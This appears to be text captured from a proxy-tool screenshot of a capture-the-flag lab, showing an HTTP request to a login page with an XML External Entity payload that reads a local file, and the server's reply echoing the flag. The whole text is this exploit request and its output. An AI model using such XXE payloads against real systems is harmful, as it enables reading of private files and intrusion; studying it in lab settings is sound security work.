 Send Cancel < > Target: http://7b72d6ea-c1fb-4927-8154-4499b5401eb5.node4.buuoj.cn:81
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 7b72d6ea-c1fb-4927-8154-4499b5401eb5.node4.buuoj.cn:81
3 Content-Length: 180
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://7b72d6ea-c1fb-4927-8154-4499b5401eb5.node4.buuoj.cn:81
8 Referer: http://7b72d6ea-c1fb-4927-8154-4499b5401eb5.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY content SYSTEM "file:///flag">
16 ]>
17 <root> <username>&content;</username> <password>asd</password> </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Apr 2023 12:03:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8
9 Your username: flag{ce433dc0-2517-4eb2-b264-456bf4361a39}
10